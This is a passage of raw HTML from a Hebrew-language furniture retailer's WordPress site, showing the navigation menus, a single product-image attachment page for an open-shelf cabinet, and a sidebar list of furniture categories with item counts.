	<li id="menu-item-32734" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32734"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%98%d7%99%d7%97%d7%99%d7%9d/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שטיחים</span></span></div></div></a></li>
	<li id="menu-item-34158" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34158"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5/%d7%aa%d7%90%d7%95%d7%a8%d7%94-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">אהילים</span></span></div></div></a></li>
</ul>
</li>
<li id="menu-item-32743" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32743"><a href="https://www.vastu.co.il/category/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%95%D7%AA/"><span class="menu-title-text">קולקציות</span></a></li>
<li id="menu-item-32744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-32744"><a href="https://www.vastu.co.il/%D7%91%D7%9C%D7%95%D7%92/"><span class="menu-title-text">בלוג</span></a>
<ul class="sub-menu">
	<li id="menu-item-34226" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34226"><a href="https://www.vastu.co.il/category/%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/"><span class="menu-title-text">פינות אוכל</span></a></li>
	<li id="menu-item-34234" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34234"><a href="https://www.vastu.co.il/category/%d7%a1%d7%a4%d7%95%d7%aa/"><span class="menu-title-text">ספות</span></a></li>
	<li id="menu-item-34233" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34233"><a href="https://www.vastu.co.il/category/%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa/"><span class="menu-title-text">כורסאות</span></a></li>
	<li id="menu-item-34225" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34225"><a href="https://www.vastu.co.il/category/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a1%d7%9c%d7%95%d7%9f/"><span class="menu-title-text">שולחן סלון</span></a></li>
	<li id="menu-item-34232" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34232"><a href="https://www.vastu.co.il/category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa/"><span class="menu-title-text">קונסולות</span></a></li>
	<li id="menu-item-34231" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34231"><a href="https://www.vastu.co.il/category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%a8/"><span class="menu-title-text">כסאות בר</span></a></li>
	<li id="menu-item-34230" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34230"><a href="https://www.vastu.co.il/category/%d7%9e%d7%96%d7%a0%d7%95%d7%9f-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/"><span class="menu-title-text">מזנון לסלון</span></a></li>
	<li id="menu-item-34229" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34229"><a href="https://www.vastu.co.il/category/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa/"><span class="menu-title-text">ויטרינות</span></a></li>
	<li id="menu-item-34228" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34228"><a href="https://www.vastu.co.il/category/%d7%9e%d7%99%d7%98%d7%95%d7%aa/"><span class="menu-title-text">מיטות</span></a></li>
	<li id="menu-item-34227" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34227"><a href="https://www.vastu.co.il/category/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%9b%d7%aa%d7%99%d7%91%d7%94/"><span class="menu-title-text">שולחן כתיבה</span></a></li>
</ul>
</li>
<li id="menu-item-32745" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-32745"><a href="https://www.vastu.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%94/"><span class="menu-title-text">גלריה</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="1">

								<li class="nectar-header-text-content-wrap"><div class="nectar-header-text-content"><div>				<a href="#" data-trigger="simple-slideout" class="simsm-shortcode-ui"><span class="dashicons dashicons-menu"></span></a>
			</div></div></li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="1" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://www.vastu.co.il/cart/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
			
<div id="mobile-menu" data-mobile-fixed="1">
    <form class="salient-search-form-mobile-menu" method="get" action="https://www.vastu.co.il">
    <input type="text" name="s" placeholder="חפוש.">
    <button type="submit" ><i class="fa fa-search" ></i></button>
    </form>
	<div class="inner">

		<div class="nectar-header-text-content mobile-only"><div>[simple_slideout_menu]</div></div><div class="secondary-header-text"><p><a href="tel:072-3319433">072-3319433</a></p></div>
		<div class="menu-items-wrap" data-has-secondary-text="true">

			<ul>
				<li id="menu-item-28862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28862"><a href="https://www.vastu.co.il/">רהיטי עץ מלא</a></li>
<li id="menu-item-28863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28863"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/">פינות אוכל</a></li>
<li id="menu-item-28864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28864"><a href="https://www.vastu.co.il/product-category/%D7%95%D7%99%D7%98%D7%A8%D7%99%D7%A0%D7%95%D7%AA-he-2-he/">ויטרינות</a></li>
<li id="menu-item-28865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28865"><a href="https://www.vastu.co.il/product-category/%d7%97%d7%93%d7%a8%d7%99-%d7%a9%d7%99%d7%a0%d7%94/">חדרי שינה</a></li>
<li id="menu-item-28875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28875"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-he/">שידות</a></li>
<li id="menu-item-28877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28877"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%9c%d7%95%d7%a0%d7%99%d7%9d-3/">סלונים</a></li>
<li id="menu-item-28866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28866"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he-he/">שולחנות</a></li>
<li id="menu-item-28867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28867"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-he/">קונסולות</a></li>
<li id="menu-item-28872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28872"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa/">ארונות וספריות</a></li>
<li id="menu-item-28876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28876"><a href="https://www.vastu.co.il/product-category/%D7%A9%D7%95%D7%9C%D7%97%D7%A0%D7%95%D7%AA-%D7%A2%D7%91%D7%95%D7%93%D7%94-%D7%A9%D7%95%D7%9C%D7%97%D7%A0%D7%95%D7%AA-he/">שולחנות עבודה</a></li>
<li id="menu-item-28871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28871"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa/">כסאות</a></li>
<li id="menu-item-28868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28868"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-he-he/">ריהוט גן</a></li>
<li id="menu-item-28873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28873"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%a8%d7%90%d7%95%d7%aa-he/">מראות</a></li>
<li id="menu-item-30508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30508"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%98%d7%99%d7%97%d7%99%d7%9d/">שטיחים</a></li>
<li id="menu-item-30453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30453"><a href="https://www.vastu.co.il/product-category/%d7%aa%d7%90%d7%95%d7%a8%d7%94-he/">תאורה</a></li>
<li id="menu-item-30452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30452"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5/">אביזרים מעץ</a></li>
<li id="menu-item-28874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28874"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/">מבצעים</a></li>
<li id="menu-item-24185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24185"><a href="https://www.vastu.co.il/?page_id=2496">פרוייקטים</a></li>
<li id="menu-item-24189" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-24189"><a title="בלוג רהיטים מעוצבים" href="https://www.vastu.co.il/%d7%91%d7%9c%d7%95%d7%92/">בלוג</a></li>
<li id="menu-item-24187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24187"><a href="https://www.vastu.co.il/%d7%a2%d7%9c-%d7%95%d7%a1%d7%98%d7%95/">אודות</a></li>
<li id="menu-item-24190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24190"><a href="https://www.vastu.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%94/">גלריה</a></li>
<li id="menu-item-24188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24188"><a href="https://www.vastu.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צרו איתנו קשר</a></li>


			</ul>

			
				<ul class="secondary-header-items">

					<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32746"><a href="https://www.vastu.co.il/%d7%a2%d7%9c-%d7%95%d7%a1%d7%98%d7%95/">על וסטו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32747"><a href="https://www.vastu.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צרו איתנו קשר</a></li>

				</ul>

			
		</div><!--/menu-items-wrap-->

		<div class="below-menu-items-wrap">
					</div><!--/below-menu-items-wrap-->

	</div><!--/inner-->

</div><!--/mobile-menu-->
		</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
     <div id="page-header-wrap" data-animate-in-effect="none" data-midnight="light" class="" style="height: 195px;"><div id="page-header-bg" class="not-loaded " data-padding-amt="low" data-animate-in-effect="none" data-midnight="light" data-text-effect="none" data-bg-pos="center" data-alignment="center" data-alignment-v="middle" data-parallax="0" data-height="225" style="background-color: #ffffff; height:225px;">					<div class="page-header-overlay-color" data-overlay-opacity="default" style="background-color: rgba(0,0,0,0.07);"></div>

<div class="container">
<div class="row">
<div class="col span_6 ">
<div class="inner-wrap">
<div class="breadcrumbs-over-image 7">
    </div>
</div>

</div>
</div>




</div>
</div>

</div>
    

<div class="container-wrap-salient container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">ארון עם מדפים פתוחים</h1>

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			<nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><span><a href="https://www.vastu.co.il">עמוד הבית</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://www.vastu.co.il/product-category/%d7%96%d7%9e%d7%a0%d7%99-2/">זמני</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://www.vastu.co.il/product/%d7%90%d7%a8%d7%95%d7%9f-karma-pure/">ארון פתוח Karma Pure</a></span> <i class="fa fa-angle-right"></i> <span>ארון עם מדפים פתוחים</span></nav>
			<div class="post-area col  span_9" role="main">

			
<article id="post-32995" class="post-32995 attachment type-attachment status-inherit">
  
  	<div class="single-post-entry-meta">
    <div class="entry-meta-info">
        <h1 class="entry-title">
            ארון עם מדפים פתוחים        </h1>
        <ul>
            <li class="entry-meta-date">
                <i class="fa fa-calendar p-color"></i>11 יוני 2023            </li>
            <li class="entry-meta-author">
                <i class="fa fa-pencil-square-o p-color"></i> <a href="https://www.vastu.co.il/author/nesiasadeh/">Vastu - גלריית רהיטים</a>            </li>
                            <!-- <li class="entry-meta-category">
                    <i class="fa fa-folder-open p-color"></i>                 </li> -->
            
                            <li class="entry-meta-comment">
                    <a href="https://www.vastu.co.il/?attachment_id=32995#respond"><i class="fa fa-comments-o p-color"></i> 0 </a>                </li>
                                </ul>
    
    </div>
</div>

  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><img width="1600" height="1430" src="https://www.vastu.co.il/wp-content/uploads/2023/06/ארון-עם-מדפים-פתוחים.jpg" class="attachment-full size-full" alt="ארון עם מדפים פתוחים" decoding="async" fetchpriority="high" srcset="https://www.vastu.co.il/wp-content/uploads/2023/06/ארון-עם-מדפים-פתוחים.jpg 1600w, https://www.vastu.co.il/wp-content/uploads/2023/06/ארון-עם-מדפים-פתוחים-446x398.jpg 446w, https://www.vastu.co.il/wp-content/uploads/2023/06/ארון-עם-מדפים-פתוחים-600x536.jpg 600w, https://www.vastu.co.il/wp-content/uploads/2023/06/ארון-עם-מדפים-פתוחים-300x268.jpg 300w, https://www.vastu.co.il/wp-content/uploads/2023/06/ארון-עם-מדפים-פתוחים-1024x915.jpg 1024w, https://www.vastu.co.il/wp-content/uploads/2023/06/ארון-עם-מדפים-פתוחים-768x686.jpg 768w, https://www.vastu.co.il/wp-content/uploads/2023/06/ארון-עם-מדפים-פתוחים-1536x1373.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>        <nav class="post-navigation" role="navigation">
            <div class="nav-links">
        		                <div class="previous-image"><a href='https://www.vastu.co.il/?attachment_id=32994'>ארון עץ קלוע</a></div>
                <div class="next-image"><a href='https://www.vastu.co.il/?attachment_id=32996'>ארון קלוע</a></div>
        		            </div>
            <!-- .nav-links -->
        </nav><!-- .navigation -->
        
        	<div class="comments-section" data-author-bio="true">
							</div>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h4>קטלוג רהיטים</h4><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>בחר קטגוריה</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%a1%d7%9c%d7%99%d7%9d-%d7%9c%d7%91%d7%99%d7%aa">ספסלים לבית&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%a1%d7%9c%d7%99%d7%9d-%d7%9c%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c">ספסלים לפינת אוכל&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%a1%d7%9c%d7%99%d7%9d-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%99%d7%9d">ספסלים מעוצבים&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%99%d7%9d">שולחנות עבודה מעוצבים&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%9b%d7%aa%d7%99%d7%91%d7%94">שולחנות כתיבה&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a0%d7%95%d7%9f-%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94">מזנון טלוויזיה&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a0%d7%95%d7%9f-%d7%a2%d7%a5">מזנון עץ&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="%d7%a1%d7%98-%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94">סט שולחנות קפה&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a1%d7%9c%d7%95%d7%9f-%d7%a2%d7%a5-%d7%95%d7%91%d7%a8%d7%96%d7%9c">שולחנות סלון עץ וברזל&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a7%d7%a4%d7%94-%d7%9e%d7%a8%d7%95%d7%91%d7%a2">שולחן קפה מרובע&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa-%d7%9c%d7%91%d7%99%d7%aa">ספריות לבית&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%a1%d7%9c%d7%95%d7%a0%d7%99%d7%9d-3">סלונים&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-2">רהיטים לבית&nbsp;&nbsp;(644)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f">שולחנות קפה לסלון&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="%d7%97%d7%93%d7%a8%d7%99-%d7%a9%d7%99%d7%a0%d7%94">חדרי שינה&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c">פינות אוכל&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%a0%d7%95%d7%a8%d7%93%d7%99">ריהוט נורדי&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%91%d7%95%d7%94%d7%95-%d7%a9%d7%99%d7%a7">פינות אוכל בוהו שיק&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a7%d7%9c%d7%90%d7%a1%d7%99%d7%95%d7%aa">פינות אוכל קלאסיות&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a0%d7%95%d7%a8%d7%93%d7%99%d7%95%d7%aa">פינת אוכל נורדית&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9e%d7%95%d7%93%d7%a8%d7%a0%d7%99%d7%aa">פינת אוכל מודרנית&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c">שולחן אוכל&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%93">כסאות בד&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%95%d7%99%d7%a0%d7%98%d7%90%d7%92">ריהוט וינטאג'&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%a8%d7%90%d7%98%d7%9f">ריהוט ראטן&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%9b%d7%a4%d7%a8%d7%99">ריהוט כפרי&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%a2%d7%9d-%d7%9e%d7%92%d7%99%d7%a8%d7%95%d7%aa">קונסולות עם מגירות&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9b%d7%a4%d7%a8%d7%99%d7%95%d7%aa">קונסולות כפריות&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f">קונסולות לסלון&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%a2%d7%9d-%d7%9e%d7%92%d7%99%d7%a8%d7%95%d7%aa">מזנונים עם מגירות&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%92%d7%93%d7%95%d7%9c%d7%99%d7%9d">מזנונים גדולים&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%a4%d7%aa%d7%95%d7%97%d7%99%d7%9d">מזנונים פתוחים&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%9b%d7%a4%d7%a8%d7%99%d7%99%d7%9d">מזנונים כפריים&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%95%d7%aa">פינות אוכל מעוצבות&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%99%d7%a9%d7%99%d7%91%d7%94">מערכות ישיבה&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="%d7%9e%d7%93%d7%a4%d7%99%d7%9d">מדפים&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%9e%d7%aa%d7%9c%d7%94-%d7%91%d7%92%d7%93%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5">מתלים לבגדים&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%90%d7%99%d7%a0%d7%93%d7%95%d7%a0%d7%96%d7%99">ריהוט אינדונזי&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%a4%d7%aa%d7%95%d7%97%d7%95%d7%aa">שידות פתוחות&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%98%d7%99%d7%a7">ריהוט טיק&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%a1%d7%a4%d7%a8%d7%99%d7%9d">שידות לספרים&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%9e%d7%99%d7%98%d7%95%d7%aa-%d7%a2%d7%a5">מיטות עץ&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a8%d7%a0%d7%99%d7%9d">מזרנים&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="%d7%9c%d7%9c%d7%90-%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%94">ללא קטגוריה&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="%d7%a8%d7%94%d7%99%d7%98%d7%99-%d7%a2%d7%a5-%d7%95%d7%91%d7%a8%d7%96%d7%9c">רהיטי עץ וברזל&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9e%d7%9c%d7%91%d7%a0%d7%99%d7%99%d7%9d">שולחנות אוכל מלבניים&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="%d7%9e%d7%99%d7%98%d7%94-%d7%96%d7%95%d7%92%d7%99%d7%aa-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%aa">מיטה זוגית מעוצבת&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%95%d7%aa-%d7%9e%d7%a8%d7%95%d7%a4%d7%93%d7%95%d7%aa">ספות מרופדות&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="%d7%97%d7%93%d7%a9">ריהוט חדש&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%9c%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa-he">ריהוט למרפסת&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-%d7%9e%d7%a2%d7%a5-%d7%9e%d7%9c%d7%90-he">ריהוט גן מעץ מלא&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%a1%d7%9c%d7%99%d7%9d-%d7%9c%d7%92%d7%99%d7%a0%d7%94-he">ספסלים לגינה&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%a1%d7%9c%d7%99-%d7%a2%d7%a5-he">ספסלי עץ&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%95%d7%aa-he">קונסולות מעוצבות&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9c%d7%9b%d7%a0%d7%99%d7%a1%d7%94-%d7%9c%d7%91%d7%99%d7%aa-he">קונסולות לכניסה לבית&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%99%d7%a9%d7%99%d7%91%d7%94-%d7%9c%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa-he">פינות ישיבה למרפסת&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%99%d7%a9%d7%99%d7%91%d7%94-%d7%9c%d7%92%d7%99%d7%a0%d7%94-he">פינות ישיבה לגינה&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a2%d7%a5-%d7%9e%d7%9c%d7%90-he">פינות אוכל עץ מלא&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9b%d7%a4%d7%a8%d7%99%d7%95%d7%aa-he">פינות אוכל כפריות&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="%d7%9b%d7%99%d7%a1%d7%90%d7%95%d7%aa-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%99%d7%9d-he">כיסאות מעוצבים&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa-he">כסאות למרפסת&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%9b%d7%99%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%92%d7%99%d7%a0%d7%94-he">כסאות לגינה&nbsp;&nbsp;(12)</option>
